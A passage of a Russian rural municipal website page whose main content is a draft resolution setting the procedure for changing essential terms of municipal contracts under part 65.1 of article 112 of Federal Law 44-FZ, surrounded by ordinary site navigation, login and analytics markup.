<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549758 = function( form, data = {} ) {
			var o   = $('#frmLg549758')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549758')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549758').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549758').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549758" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549758" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549758(this)" data-submitter="sendFrm549758">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="758" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Июнь 2022" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2022-06">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2022-07">Июль 2022</a> &nbsp;<a title="Август 2022" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2022-08">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-07-01" title="4 Сообщений">1</a></td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-07-04" title="1 Сообщений">4</a></td><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-07-07" title="7 Сообщений">7</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-07-08" title="5 Сообщений">8</a></td><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td></tr><tr><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2022-07-11" title="7 Сообщений">11</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-07-12" title="2 Сообщений">12</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-07-13" title="3 Сообщений">13</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-07-14" title="3 Сообщений">14</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-07-15" title="2 Сообщений">15</a></td><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-07-18" title="7 Сообщений">18</a></td><td align="center" class="calMday">19</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-07-20" title="3 Сообщений">20</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-07-21" title="3 Сообщений">21</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-07-22" title="2 Сообщений">22</a></td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td></tr><tr><td align="center" class="calMday">25</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-07-26" title="2 Сообщений">26</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-07-27" title="4 Сообщений">27</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-07-28" title="6 Сообщений">28</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-07-29" title="6 Сообщений">29</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-07-30" title="1 Сообщений">30</a></td><td align="center" class="calMday">31</td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">29.01.2026, 19:06</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2022-00">2022</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2022-07">Июль</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2022-07-11">11</a> &raquo; Об утверждении порядка изменения существенных условий контракта для включения в решения, предусмотренные частью 65.1 статьи 112 Федерального
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">16:18 </div>Об утверждении порядка изменения существенных условий контракта для включения в решения, предусмотренные частью 65.1 статьи 112 Федерального</div></td></tr>
<tr><td class="eMessage"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">ПРОЕКТ МОДЕЛЬНОГО НПА</span></span><br />
&nbsp;
<div style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;"><b>АДМИНИСТРАЦИЯ КАЛИНИНСКОГО СЕЛЬСКОГО ПОСЕЛЕНИЯ КАЛИНИНСКОГО РАЙОНА</b></span></span></div>

<div style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;"><b>ПОСТАНОВЛЕНИЕ</b></span></span></div>

<div style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;"><b>от _______________&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; № _________</b></span></span></div>

<div style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">ст-ца Калининская</span></span></div>
<br />
<div style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;"><b>Об утверждении порядка изменения существенных </b><br />
<b>условий контракта для включения в решения, </b><br />
<b>предусмотренные частью 65.1 статьи 112 Федерального </b><br />
<b>закона от 5 апреля 2013 г. № 44-ФЗ &laquo;О контрактной </b><br />
<b>системе в сфере закупок товаров, работ, услуг </b><br />
<b>для обеспечения государственных и муниципальных нужд&raquo;</b></span></span></div>
<br />
<br />
<br />
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">В целях реализации положений Федерального закона от 8 марта 2022 года&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; № 46-ФЗ &laquo;О внесении изменений в отдельные законодательные акты Российской Федерации&raquo; п о с т а н о в л я ю:<br />
1. Утвердить порядок изменения существенных условий контракта для включения в решения, предусмотренные частью 65.1 статьи 112 Федерального закона от 5 апреля 2013 года № 44-ФЗ &laquo;О контрактной системе в сфере закупок товаров, работ, услуг для обеспечения государственных и муниципальных нужд&raquo; (далее &ndash; Закон № 44-ФЗ), согласно приложению, к настоящему постановлению.<br />
<span style="color:black">2. </span>Общему отделу администрации Калининского сельского поселения Калининского района (Токареву С.Н.) обнародовать настоящее постановление в установленном порядке и разместить его на официальном сайте администрации Калининского сельского поселения Калининского района.<br />
<span style="color:black">3. Контроль&nbsp;&nbsp; за&nbsp;&nbsp;&nbsp;&nbsp; выполнением&nbsp;&nbsp;&nbsp;&nbsp; настоящего</span> постановления оставляю за собой.<br />
4. Постановление вступает в силу со дня его официального обнародования.<br />
<br />
<br />
<br />
Глава Калининского<br />
сельского поселения<br />
Калининского района</span></span><br />
&nbsp;
<div style="text-align: right;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;"><span class="a0" style="color:#26282f"><span style="font-weight:bold"><span style="font-weight:normal">Приложение</span></span></span><br />
&nbsp;<br />
<span class="a0" style="color:#26282f"><span style="font-weight:bold"><span style="font-weight:normal">УТВЕРЖДЕН</span></span></span><br />
<span class="a0" style="color:#26282f"><span style="font-weight:bold"><span style="font-weight:normal">постановлением администрации</span></span></span><br />
<span class="a0" style="color:#26282f"><span style="font-weight:bold"><span style="font-weight:normal">Калининского сельского поселения Калининского района</span></span></span><br />
<span class="a0" style="color:#26282f"><span style="font-weight:bold"><span style="font-weight:normal">от ____________ № __________</span></span></span></span></span></div>
<br />
<div style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;"><b>ПОРЯДОК</b><br />
<b>изменения существенных условий контракта для включения </b><br />
<b>в решения, предусмотренные частью 65.1 статьи 112 </b><br />
<b>Федерального закона от 5 апреля 2013 № 44-ФЗ &laquo;О контрактной системе </b><br />
<b>в сфере закупок товаров, работ, услуг для обеспечения</b><br />
<b>государственных и муниципальных нужд&raquo;</b></span></span></div>
<br />
<ol>
 <li class="ConsPlusNormal" style="text-align:justify"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">&nbsp;Порядок изменения по соглашению сторон существенных условий государственных и муниципальных контрактов, контрактов, заключенных до 1 января 2023 года для муниципальных нужд, если при исполнении таких контрактов возникли не зависящие от сторон контракта обстоятельства, влекущие невозможность их исполнения (далее - Порядок), разработан в соответствии с частью 65.1 статьи 112 Федерального закона от 05.04.2013 № 44-ФЗ &laquo;О контрактной системе в сфере закупок товаров, работ, услуг для обеспечения государственных и муниципальных нужд&raquo; (далее - Закон № 44-ФЗ) в целях обоснования и применения на территории&nbsp; Калининского сельского поселения Калининского района правил изменения существенных условий муниципальных &nbsp;контрактов, заключенных в соответствии с Законом № 44-ФЗ до 1 января 2023 года (далее - контракты) &nbsp;заказчиками &nbsp;Калининского сельского поселения Калининского района, бюджетными (автономными) учреждениями, &nbsp;муниципальными унитарными предприятиями) (далее - заказчики).</span></span></li>
 <li style="text-align:justify"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Подготовка предложений по изменению существенных условий контракта для включения в решения, предусмотренные частью 65.1 статьи 112 Закона № 44-ФЗ, осуществляется при невозможности применения случаев, предусмотренных частью 1 статьи 95 Закона № 44-ФЗ.</span></span></li>
</ol>
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">3. В соответствии с частью 65.1 статьи 112 Закона № 44-ФЗ допускается заключение дополнительного соглашения об изменении существенных условий муниципального контракта (далее &ndash; контракт) при совокупности следующих условий:<br />
1) контракт заключен до 1 января 2023 года;<br />
2) при исполнении контракта возникли независящие от сторон контракта обстоятельства, влекущие невозможность его исполнения;<br />
3) наличие решения, принятого главой Калининского сельского поселения Калининского района;<br />
4) соблюдение положений частей 1.3-1.6 статьи 95 Закона № 44-ФЗ;<br />
5) предоставление поставщиком (подрядчиком, исполнителем) (далее - поставщик) в соответствии с Законом № 44-ФЗ обеспечения исполнения контракта, если изменение существенных условий влечет возникновение новых обязательств поставщика, не обеспеченных ранее предоставленным обеспечением исполнения контракта, и требование обеспечения исполнения контракта было установлено в соответствии со статьей 96 Закона № 44-ФЗ.<br />
<span style="letter-spacing:-.4pt">4. </span>Изменение существенных условий контракта по решению главы Калининского сельского поселения Калининского района осуществляется заказчиком Администрация Калининского сельского поселения Калининского района (далее &ndash; заказчик) <span style="letter-spacing:-.4pt">в следующем порядке:</span><br />
1) поставщик в письменной форме направляет заказчику предложение об изменении существенных условий контракта. К указанному предложению прилагается следующая информация и документы:<br />
-информация о реквизитах контракта, в том числе наименование, дата заключения, номер контракта, в том числе номер в реестре контрактов, заключенных заказчиками (при наличии);<br />
-предложения об изменении существенных условий контракта (с указанием изменений по каждой номенклатурной позиции, если их несколько, включая изменение цены, сроков исполнения обязательств и порядка их оплаты);<br />
-документ (документы), подтверждающий (подтверждающие) наличие не зависящих от сторон контракта обстоятельств, влекущих невозможность исполнения контракта в соответствии с действующими условиями (письменное подтверждение от производителей товаров об увеличении цены на производимый ими товар и (или) увеличения сроков изготовления (поставки), письменный расчет от поставщиков (подрядчиков, исполнителей) об увеличении ими цены на товар, работу, услугу, также иные документы, подтверждающие не зависящие от сторон контракта обстоятельства, влекущие невозможность исполнения контракта).<br />
<span style="letter-spacing:-.4pt">2) заказчик </span>получает от поставщика предложение об изменении существенных условий контракта с приложением информации и документов, подтверждающих невозможность его исполнения в связи с возникновением независящих от сторон контракта обстоятельств, влекущих невозможность его исполнения и в течение трех рабочих дней со дня поступления обращения поставщика осуществляет:<br />
- проверку соответствия информации и документов, направленных поставщиком, сведениям о заключении и исполнении контракта, которыми располагает заказчик;<br />
- проверку соответствия предлагаемой цены контракта рыночной конъюнктуре;<br />
- проверку на соответствие предлагаемых изменений существенных условий контракта требованиям статьи 14 Закона N 44-ФЗ;<br />
- определение объема необходимых дополнительных средств для исполнения контракта на новых условиях и их источник финансирования.<br />
5. По итогам рассмотрения поступивших документов заказчик инициирует изменение существенных условий контракта или отказывает поставщику в изменении существенных условий контракта, о чем в течение 1 рабочего дня информирует поставщика.<br />
6. Основания для отказа поставщику в изменении существенных условий контракта:<br />
- отсутствие информации и документов, предусмотренных подпунктом 1 пункта 4 настоящего Порядка, в том числе отсутствие обоснования и (или) документов, подтверждающих не зависящие от сторон контракта обстоятельства, влекущие невозможность исполнения контракта;<br />
- указанные в обосновании обстоятельства не влекут невозможность исполнения контракта;<br />
- предлагаемые изменения существенных условий контракта нарушают требования статьи 14 Закона № 44-ФЗ.<br />
<span style="letter-spacing:-.4pt">4. Изменение существенных условий контракта осуществляется после вступления в силу соответствующего распоряжения главы Калининского сельского поселения Калининского района в пределах обоснования дополнительного соглашения об изменении контракта, предоставленного заказчиком.</span><br />
